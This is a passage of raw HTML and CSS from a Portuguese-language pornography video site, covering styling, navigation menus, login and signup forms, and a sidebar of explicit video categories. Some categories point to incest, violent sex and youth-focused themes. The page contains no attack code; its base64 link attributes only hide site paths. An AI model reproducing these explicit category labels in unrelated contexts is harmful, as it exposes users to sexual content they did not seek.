.disclaimer_wrapper .disclaimer_content .disclaimer_header{color:#fff}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_text_block{background-color:#333;color:#c6c6c6}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_consent,html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content .disclaimer_parental_control{color:#c6c6c6}html.dark .disclaimer_parent_wrapper .disclaimer_wrapper .disclaimer_content hr{border-color:#333}html.dark .cookie_consent_disclaimer .cookie_consent_disclaimer_content{color:#fff;background-color:#1e1e1e;border-color:#333}html.dark .footer_wrapper{border-top-color:#5f5f5f}html.dark .footer_wrapper .copywrite,html.dark .footer_wrapper div>span{color:#fff}html.dark .footer_wrapper div>span>a{color:#fff}html.dark .mobile_tooltip{z-index:1;background-color:rgba(0,0,0,.5)}html.dark .editor_view{border-color:#141414;background-color:#1e1e1e}html.dark .video_page_wrapper{display:block;margin-top:10px}@media (min-width:480px){html.dark .video_page_wrapper{margin:10px 5px 0 5px}}@media (min-width:968px){html.dark .video_page_wrapper{margin:10px auto 0 auto}}html.dark .video_page_wrapper .video_action_buttons{position:relative;width:100%;height:66px;margin-bottom:5px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons{height:28px}}html.dark .video_page_wrapper .video_action_buttons .video_rating_wrapper{float:left;margin:0 5px;color:#fff}html.dark .video_page_wrapper .video_action_buttons .video_rating_wrapper .rating_wrapper{display:block}html.dark .video_page_wrapper .video_action_buttons .video_action_container{float:right;margin:0 5px;display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:absolute;bottom:0;left:0;width:100%}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons{position:relative;width:auto}}html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 5px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons .video_action_container .main_video_page_buttons button{margin:0 0 0 10px}}html.dark .video_page_wrapper .video_action_buttons button{position:relative;width:28px;height:28px;margin-left:5px;border-width:1px;border-style:solid;background-color:#1e1e1e;border-color:#5f5f5f;color:#fff}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button{margin-left:10px}}html.dark .video_page_wrapper .video_action_buttons button.open{color:#fff;border-color:#5f5f5f;background-color:#fb0000}html.dark .video_page_wrapper .video_action_buttons button.open .active{display:block}html.dark .video_page_wrapper .video_action_buttons button i{position:absolute;top:0;right:0;bottom:0;left:0;margin:auto}html.dark .video_page_wrapper .video_action_buttons button i.active{display:none}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:absolute;bottom:0;width:auto;min-width:28px;margin:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{position:relative;top:auto;right:auto;bottom:auto;left:auto;margin-left:10px}}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action i{right:auto;left:4px;font-style:normal}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline;margin-left:22px}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:none}}@media (min-width:768px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action>span:last-child,html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action>span:last-child{display:inline}}html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_kiftags_post_action{left:auto}}html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action{right:0}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_details_post_action{left:auto}}html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:50%;-webkit-transform:translate(-50%,0);-ms-transform:translate(-50%,0);transform:translate(-50%,0)}@media (min-width:480px){html.dark .video_page_wrapper .video_action_buttons button.btn_comments_post_action{left:auto;-webkit-transform:none;-ms-transform:none;transform:none}}@media (min-width:768px){html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action{width:auto;vertical-align:top}html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action i,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action i{right:auto;left:4px}html.dark .video_page_wrapper .video_action_buttons button.btn_download_post_action span,html.dark .video_page_wrapper .video_action_buttons button.btn_favourites_post_action span{display:inline;margin-left:22px}}html.dark .video_category_wrapper{margin:0 10px 5px 10px;position:relative;height:30px}html.dark .video_category_wrapper select{display:inline-block;width:100%}html.dark .content_section_post .chips_section_container .video_item_chip{background-color:#828282;color:#fff}html.dark .content_section_post .chips_section_container .video_item_chip a{color:#fff}html.dark .post_thumb_gallery_wrapper #opened_image_container{background-color:rgba(0,0,0,.5)}html.dark .video_item_wrapper .video_item_title{background-color:rgba(0,0,0,.1)}html.dark .video_item_wrapper .video_item_stats .bubble{background-color:rgba(0,0,0,.5)}html.dark .video_embed{border-color:#5f5f5f}html.dark .video_actions_wrapper button{background-color:#fb0000}html.dark .video_iframe_extra div{color:#fff;border-color:#5f5f5f;background-color:#323232}html.dark .video_iframe_light,html.dark .video_iframe_random,html.dark .video_iframe_streaming{color:#fff;background-color:#323232;border-color:#5f5f5f}html.dark .video_download_wrapper a{border-color:#5f5f5f;background-color:#1e1e1e;color:#fff}html.dark .video_tags_wrapper .video_tag_container .video_tag_item .video_tag_name{color:#fff}html.dark .video_tags_wrapper .video_tag_container .video_tag_item button{color:#fff}html.dark .video_details_wrapper .video_description_item{border-color:#5f5f5f}</style></head><body class="  amaenao"><div class="header_wrapper clearfix mob_no"><div class="logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/" title="Videos de Sexo"><img width="210" height="80" src="https://assets.boafoda.com/assets/boafoda/img/logo_dark/logo_desktop_1.png?ver=1653316118" alt="Videos de Sexo" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.boafoda.com/assets/boafoda/img/logo_light/logo_desktop_1.png?ver=1653316118" alt="Videos de Sexo" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.boafoda.com/assets/boafoda/img/logo_dark/logo_mobile_1.png?ver=1653316118" alt="Videos de Sexo" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.boafoda.com/assets/boafoda/img/logo_light/logo_mobile_1.png?ver=1653316118" alt="Videos de Sexo" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="navbar_wrapper"><div class="navbar_item navbar_search_btn_wrapper hidden-min-md"><button class="header_button js_mobile_search_trigger" aria-label="Search"><i class="icon icon_16 icon-ic_16_head_bt_search"></i></button></div><div class="navbar_item navbar_profile_wrapper"><button class="header_button js_signup_trigger" aria-label="Signup"><i class="icon icon_16 icon-ic_16_head_bt_user"></i></button></div><div class="navbar_item navbar_options_wrapper"><button  class="header_button js_options_menu_trigger" aria-label="Menu"><i class="icon icon_16 icon-ic_16_head_bt_hamburger"></i></button><div class="top_bar_menu_wrapper modal_box js_menu_wrapper"><div class="top_bar_menu_main"><div class="top_bar_menu_buttons"><button class="btn btn_default js_signup_trigger">Registro</button><button class="btn btn_default js_login_trigger">Entrar</button></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item hidden"><a class="" href="/"><i class="icon icon_18 icon-ic_18_mob_mn_1"></i><span class="main_menu_txt">Video Sexo</span></a></div><div class="top_bar_menu_item "><a class="" href="/gay"><i class="icon icon_18 icon-ic_18_mob_mn_2"></i><span class="main_menu_txt">Porno Gay</span></a></div><div class="top_bar_menu_item "><a class="" href="/travesti"><i class="icon icon_18 icon-ic_18_mob_mn_3"></i><span class="main_menu_txt">Porno Trans</span></a></div><div class="top_bar_menu_item "><a class="" href="/amador"><i class="icon icon_18 icon-ic_18_mob_mn_4"></i><span class="main_menu_txt">Porno Amador</span></a></div><div class="top_bar_menu_item"><a class="" href="/tags/" title="Todos os Tags"><i class="icon icon_18 icon-ic_18_titles_tags"></i><span class="main_menu_txt">Todos os Tags</span></a></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdmlkZW9zJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_cats"></i><span class="main_menu_txt">Categorias</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGZGVza3RvcA==" data-target="_blank"><i class="icon icon_18 icon-ic_18_mob_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcG9ybnN0YXJzJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_pornstars"></i><span class="main_menu_txt">Pornstars</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGc3R1ZGlvcyUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_studios"></i><span class="main_menu_txt">Estúdios</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGZmF2b3JpdGVzJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_favorites"></i><span class="main_menu_txt">Favoritos</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGaGlzdG9yeSUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_history"></i><span class="main_menu_txt">Histórico</span></span></div><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_fav_cats"></i>As minhas categorias favoritas</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu js_favorites_categories_container"></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGdXBsb2FkJTJG"><i class="icon icon_18 icon-ic_18_mob_mn_upload"></i><span class="main_menu_txt">Enviar</span></span></div></div><div class="top_bar_menu_buttons"><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGcGFydGljaXBhdGUlMkY="><i class="icon icon_18 icon-ic_18_mob_mn_participate"></i><span class="main_menu_txt">Participar</span></span></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGYXBw"><i class="icon icon_18 icon-ic_18_mob_mn_webapp"></i><span class="main_menu_txt">App BoaFoda</span></span></div></div><div class="top_bar_menu_options_wrapper"><div class="top_bar_menu_item"><span onclick="this.parentElement.classList.toggle('open');"><a><i class="icon icon_18 icon-ic_18_mob_mn_settings"></i>Pré-visualizações de vídeo</a><span class="caret"><i class="icon icon_16 icon-ic_16_tool_arrow_menu_down"></i></span></span><div class="submenu"><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="small"><i class="icon icon_16 icon-ic_16_tool_preview_s"></i><span>Pequeno</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item active" data-thumb_size="medium"><i class="icon icon_16 icon-ic_16_tool_preview_m"></i><span>Médio</span></span><span class="option hidden-x hidden-s hidden-sm hidden-md js_thumb_size_selector_dropdown_item" data-thumb_size="large"><i class="icon icon_16 icon-ic_16_tool_preview_b"></i><span>Grande</span></span><div class="options_section previsualization_section"><div class="option" ><div class="switch_container" data-video_preview_mode=""><span class="filter_item">Foto</span><label class="switch"><input class="js_toggle_video " type="checkbox"><span class="slider"></span></label><span class="filter_item">Video</span></div></div></div><div class="hidden-min-md video_column_section"><div class="option column_layout_menu_option"><div class="switch_container"><span class="filter_item">1 coluna</span><label class="switch"><input id="menu_switch_col_layout_input" type="checkbox" checked class="js_switch_col_layout"><span class="slider"></span></label><span class="filter_item">2 colunas</span></div></div></div></div></div><div class="top_bar_menu_item"><span class="obfs" data-obfs="JTJGb3B0aW9ucyUyRg=="><i class="icon icon_18 icon-ic_18_mob_mn_options"></i><span class="main_menu_txt">Opções</span></span></div></div></div><button class="header_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div><div class="navbar_search_wrapper hidden-xs hidden-sm "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/leaked/s="
><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" checked
					data-placeholder="Pesquisa através dos 122053 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Profissional)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" 
					data-placeholder="Pesquisa através dos 122053 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Amador)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Pesquisa através dos 122053 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Gay</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Pesquisa através dos 122053 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transexual</span></label></div></div><input name="main_category_id" value="1" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Pesquisa através dos 122053 videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="navbar_menu_wrapper"><ul class="main_menu"><li class="main_menu_item  main_menu_item_number_6"><a href="/videos/"><i class="icon icon_16 icon-ic_16_head_mn_videos"></i><span class="main_menu_txt">Vídeos</span></a></li><li class="main_menu_item  main_menu_item_number_6 main_menu_premium_sponsor"><a href="https://tik.porn" target="_blank" ><i class="icon icon_16 custom-icon-ic_16_head_mn_premium"></i><span class="main_menu_txt">TikTok Porn</span></a></li><li class="main_menu_item main_menu_item_number_6"><span class="obfs" data-obfs="JTJGY2Ftc19sYW5kaW5nJTJGZGVza3RvcA==" data-target="_blank" rel="noopener"><i class="icon icon_16 custom-icon-ic_16_head_mn_webcams"></i><span class="main_menu_txt">Webcams</span></span></li><li class="main_menu_item dynamic_menu_item_snap main_menu_item_number_6 dt_boafoda"><span class="obfs" data-disable_pop="true" data-obfs="aHR0cHMlM0ElMkYlMkZwbHguYm9hZm9kYS5jb20lMkZwb29sX2xpbmslMkYxNDk2JTJGQkYtTWVudUQ=" data-target="_blank" rel="noopener" onclick="reset_chat_counter()"><i class="icon icon_16 icon-ic_16_head_mn_meet"></i><span id="chat_counter" class="chat_counter">1</span><span class="main_menu_txt">Sexo Casual</span></span></li><li class="main_menu_item  main_menu_item_number_6"><a href="/pornstars/"><i class="icon icon_16 icon-ic_16_head_mn_pornstars"></i><span class="main_menu_txt">Pornstars</span></a></li><li class="main_menu_item   main_menu_item_number_6"><a href="/studios/"><i class="icon icon_16 icon-ic_16_head_mn_studios"></i><span class="main_menu_txt">Estúdios</span></a></li><li class="main_menu_item social_container pull-right hidden-x hidden-s hidden-sm"></li></ul></div><div class="navbar_item navbar_user_log_reg_wrapper"><div id="js_login_register_wrapper" class="header_button js_login_register_wrapper_trigger js_signup_trigger"></div><div class="login_register_wrapper modal_box js_login_register_wrapper"><div class="login_register_inside_wrapper"><div class="login_register_tab_wrapper"><div id="register-tab" class="login_register_tab active"><div><i class="icon icon-signup_form"></i><strong>Registro</strong></div></div><div id="login-tab" class="login_register_tab"><div><i class="icon icon-login_form"></i><strong>Entrar</strong></div></div></div><div class="login_register_body_wrapper"><div class="login_register_container"><div id="register-form"><div class="signup_wrapper js_signup_wrapper"><form class="js_signup_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_signup"><div class="auth_form_item"><label for="signup_username">Usuário</label><input type="text" name="signup_username"></div><div class="auth_form_item"><label for="signup_password">Senha</label><input type="password" name="signup_password" autocomplete="new-password"></div><div class="auth_form_item"><label for="signup_conf_password">Senha</label><input type="password" autocomplete="new-password" placeholder="Confirme a senha" name="signup_conf_password"></div><div class="auth_form_item"><label for="signup_email">E-mail</label><input type="email" name="signup_email" placeholder="E-mail facultativo"></div><div id="js_recaptcha_mobile_signup"></div><span><button type="submit" class="btn btn_auth_form auth_form_submit btn_default">Registrar-se</button></span><span class="terms_conditions">Ao clicar em ENTER, você concorda com os nossos <span class='obfs' data-obfs='L3Rvcy8='>Termos e Condições</span> e a nossa <span class='obfs' data-obfs='L3ByaXZhY3ktcG9saWN5Lw=='>Política de Privacidade e Uso de Cookies</span>.</span></form><div class="js_signup_message auth_form_item-msg"></div></div></div><div id="login-form"><div class="login_wrapper js_login_wrapper"><form class="js_login_form" method="POST"><div class="auth_form_item"><label for="login_username">Usuário</label><input type="text" name="login_username"></div><div class="auth_form_item"><label for="login_password">Senha</label><input type="password" name="login_password" autocomplete="current-password"></div><div class="login_form_checkbox"><label><span class="custom_checkbox"><input type="checkbox" checked="checked" name="login_remember" id="login_remember"><i class="icon_checkbox"></i></span><span class="auth_form_remember_label">Lembrar-me</span></label></div><span><button class="auth_form_submit btn btn_auth_form btn_default" type="submit">Submeter</button></span></form><!-- toogle to change between recover password by email or phone --><div class="recover_account_form_wrapper"><div class="login_form_subtitle"><strong>Esqueceu a senha?</strong></div><!-- check if user can change recover method --><form class="js_lost_form" method="POST" data-recaptcha_selector="#js_recaptcha_mobile_lost"><div class="auth_form_item"><label for="lost_email">E-mail</label><input type="email" name="lost_email" id="mobile_lost_email"></div><div id="js_recaptcha_mobile_lost"></div><span><button class="auth_form_submit btn btn_auth_form btn_default" type="submit">Submeter</button></span></form><div class="js_login_message auth_form_item-msg"></div></div></div></div></div></div></div><button class="login_register_button top_bar_menu_close_btn js_modal_box_close"><i class="icon icon_16 icon-ic_16_head_bt_close"></i></button></div></div></div></div><div class=""></div><div class="js_mobile_search mobile_search hidden-min-md "><form class="search js_search_form_container" action="/videos/s=" method="POST"
	data-action_default="/videos/s="
	data-action_alt="/leaked/s="
><div class="search_wrapper"><button class="btn btn_dropdown" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_head_ot_1"></i><i class="icon icon_16 icon-ic_16_head_ot_arrow_down"></i></button><div class="dropdown_menu"><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="1" checked
					data-placeholder="Pesquisa através dos 122053 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Profissional)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="4" 
					data-placeholder="Pesquisa através dos 122053 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Hetero (Amador)</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="2" 
					data-placeholder="Pesquisa através dos 122053 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Gay</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input name="main_category_filter" class="js_change_search_main_category" type="radio" value="3" 
					data-placeholder="Pesquisa através dos 122053 videos"><i class="icon_radio"></i></span><span class="search_main_categories_items_text">Transexual</span></label></div></div><input name="main_category_id" value="1" type="hidden" ><input class="search_text jstemp_specific_disabled js_search_placeholder" disabled="disabled" type="text" name="query" placeholder="Pesquisa através dos 122053 videos"><button class="search_btn" type="submit"><i class="icon icon_16 icon-ic_16_head_ot_search"></i></button></form></div><div class="clearfix content_wrapper  content_wrapper_page_post_page"><div id="sidebar_menu" class="sidebar_wrapper hidden-xs hidden-sm modal_box"><div class="side_bar_container sidebar-inner-wrapper"><div class="side_bar_logo_container logo_wrapper"><div class="logo"><span class="sidebar_menu_icon js_sidebar_menu"><i>&#x2261;</i></span><a href="/" title="Videos de Sexo"><img width="210" height="80" src="https://assets.boafoda.com/assets/boafoda/img/logo_dark/logo_desktop_1.png?ver=1653316118" alt="Videos de Sexo" class="logo_dark logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="210" height="80" src="https://assets.boafoda.com/assets/boafoda/img/logo_light/logo_desktop_1.png?ver=1653316118" alt="Videos de Sexo" class="logo_light logo_img_desktop img-responsive hidden-xs hidden-sm hidden-md"><img width="110" height="49" src="https://assets.boafoda.com/assets/boafoda/img/logo_dark/logo_mobile_1.png?ver=1653316118" alt="Videos de Sexo" class="logo_dark logo_img_mobile img-responsive hidden-min-lg"><img width="110" height="49" src="https://assets.boafoda.com/assets/boafoda/img/logo_light/logo_mobile_1.png?ver=1653316118" alt="Videos de Sexo" class="logo_light logo_img_mobile img-responsive hidden-min-lg"></a></div></div><div class="sidebar_section_wrapper sidebar_categories_wrapper"><div class="sidebar_section_title clearfix"><i class="icon icon_18 icon-ic_18_side_categories"></i><p class="h2_class">Categorias</p></div><div class="sidebar_section_content"><div class="dropdown_wrapper sidebar_main_categories_wrapper"><button class="dropdown_btn" type="button" data-toggle="dropdown"><i class="icon icon_16 icon-ic_16_tool_1"></i><span class="sidebar_main_categories_selected_category_name">Hetero</span><span class="dropdown_caret"></span></button><div class="dropdown_menu sidebar_main_categories_menu"><form><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_1" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="" value="1" checked disabled><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Hetero</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_2" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="gay" value="2"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Gay</span></label><label class="dropdown_menu_item"><span class="custom_radio"><input id="sidebar_category_filter_3" class="js_change_main_category_trigger" type="radio" name="main_category_filter" data-main_category_url="travesti" value="3"><i class="icon_radio"></i></span><span class="sidebar_main_categories_items_text">Travesti</span></label></form></div></div><div class="sidebar_conditional_main_categories_wrapper switch_container js_change_conditional_main_category"><span class="filter_item">Pro.</span><label class="switch hidden"><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_pro" data-main_category_url="" value="1" ><span class="slider jstemp_specific_disabled"></span></label><label class="switch "><input class="js_change_main_category_trigger jstemp_specific_disabled" disabled="disabed" type="checkbox" name="main_category_amat" data-main_category_url="amador" value="4"><span class="slider jstemp_specific_disabled"></span></label><span class="filter_item">Amat.</span></div><div class="sidebar_section_content sidebar_history_button"><!-- <div class="js_history_container"></div>
						 --><span class="sidebar_section_item obfs" data-obfs="JTJGaGlzdG9yeQ==">&#9654;&nbsp;Histórico completo&nbsp;</span></div><div class="sidebar_subsection_favourites hidden-sm"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_popular"></i><p class="h2_class">Mais visitados</p></div><div><a class="sidebar_section_item" href="/channels/65/porno-para-mulher" title="Porno para Mulher">Porno para Mulher&nbsp;</a><a class="sidebar_section_item" href="/channels/33/anal" title="Anal">Anal&nbsp;</a><a class="sidebar_section_item" href="/channels/34/garotas-18-21-anos" title="Garotas 18-21 anos">Garotas 18-21 anos&nbsp;</a><a class="sidebar_section_item" href="/channels/40/lesbicas" title="Lesbicas">Lesbicas&nbsp;</a><a class="sidebar_section_item" href="/channels/88/virgem" title="Virgem">Virgem&nbsp;</a><a class="sidebar_section_item" href="/channels/64/dupla-penetracao" title="Dupla Penetração">Dupla Penetração&nbsp;</a><a class="sidebar_section_item" href="/channels/77/coroas-com-garotos" title="Coroas com Garotos">Coroas com Garotos&nbsp;</a><a class="sidebar_section_item" href="/channels/1042/sexo-violento" title="Sexo Violento">Sexo Violento&nbsp;</a><a class="sidebar_section_item" href="/channels/1197/lacos-de-familia" title="Laços de familia">Laços de familia&nbsp;</a><a class="sidebar_section_item" href="/channels/802/enormes-penis" title="Enormes Pénis">Enormes Pénis&nbsp;</a><a class="sidebar_section_item" href="/channels/1122/porno-brasil" title="Porno Brasil">Porno Brasil&nbsp;</a><a class="sidebar_section_item" href="/channels/882/full-hd" title="Full HD">Full HD&nbsp;</a><a class="sidebar_section_item" href="/tags/" title="Todos os Tags">Todos os Tags&nbsp;</a></div></div><div class="sidebar_subsection_main_categories"><div class="sidebar_section_subtitle"><i class="icon icon_18 icon-ic_18_side_alpha"></i><p class="h2_class">De A a Z</p></div><div id="sidebar_category_list_wrapper" class="sidebar_category_list_wrapper"><span class="sidebar_section_item obfs" data-obfs="JTJGYW1hZG9y" title="Amador">Amador&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzMyUyRmFuYWw=" title="Anal">Anal&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NzclMkZhbm9lcw==" title="Anões">Anões&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY5MSUyRmFyYWJl" title="Arabe">Arabe&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYzOCUyRmFzaWF0aWNhcw==" title="Asiáticas">Asiáticas&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NzklMkZhdHJpei1wb3Jubw==" title="Atriz Porno">Atriz Porno&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY0NiUyRmJidy1nb3JkYXM=" title="BBW Gordas">BBW Gordas&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY1NSUyRmJvbmRhZ2UtYmRzbQ==" title="Bondage (BDSM)">Bondage (BDSM)&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY1MiUyRmJvcXVldGU=" title="Boquete">Boquete&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NTYlMkZicmlucXVlZG9zLXNleHVhaXM=" title="Brinquedos Sexuais">Brinquedos Sexuais&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NTUlMkZidWNldGEtcGVsdWRh" title="Buceta Peluda">Buceta Peluda&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY1OSUyRmJ1a2tha2U=" title="Bukkake">Bukkake&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NzglMkZidW5kYXMtZGUtbmVncmFz" title="Bundas de Negras">Bundas de Negras&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjI2JTJGY2ZubQ==" title="CFNM">CFNM&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4NyUyRmNhc3RpbmctcG9ybm8=" title="Casting Porno">Casting Porno&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY5MCUyRmNlbmFyaW9zLXh4eA==" title="Cenários XXX">Cenários XXX&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTI3JTJGY29tcGlsYWNhbw==" title="Compilação">Compilação&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY3NyUyRmNvcm9hcy1jb20tZ2Fyb3Rvcw==" title="Coroas com Garotos">Coroas com Garotos&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjMzJTJGY29zcGxheQ==" title="Cosplay">Cosplay&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTk4JTJGY3UtZ3JhbmRl" title="Cu grande">Cu grande&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMjM2JTJGY3Vja29sZA==" title="Cuckold">Cuckold&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkYxMTczJTJGY3VuaWxpbmd1YQ==" title="Cunilíngua">Cunilíngua&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY4OSUyRmRlc2Zsb3JhY2FvLWFuYWw=" title="Desfloração Anal">Desfloração Anal&nbsp;</span><span class="sidebar_section_item obfs" data-obfs="JTJGY2hhbm5lbHMlMkY3MyUyRmRvbWluYWNhbw==" title="Dominação">Dominação&nbsp;</span><span class="sidebar_section_item obfs" 